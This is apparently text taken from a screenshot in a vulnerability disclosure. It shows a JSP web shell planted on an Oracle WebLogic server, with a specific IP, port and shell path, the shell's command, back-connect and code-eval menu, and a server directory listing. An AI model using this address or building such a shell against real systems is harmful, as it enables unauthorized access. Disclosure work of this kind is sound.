 http://61.154.12.191:9001/shell/1.jsp
61.154.12.191:9001 (10.96.4.190) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code
File Manager - Current disk "C:\" total (unknow)
Current Directory C:/Oracle/Middleware/user_projects/domains/xnbdomain/servers/AdminServer/
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/) | Disk(F:/)
Name Last Modified Size
= Goto Parent
0 cache 2011-10-06 11:07:00 --
0 data 2013-03-26 10:08:18 --
0 data_old 2011-10-06 11:07:10 --
0 logs 2013-09-26 12:25:23 --
0 security 2011-10-06 11:05:36 --
0 stage 2013-08-15 04:09:05 --
0 tmp 2013-09-25 08:23:43 --
0 upload 2013-09-25 03:53:43 --
Pack Selected - Delete Selected
www.wooyun.org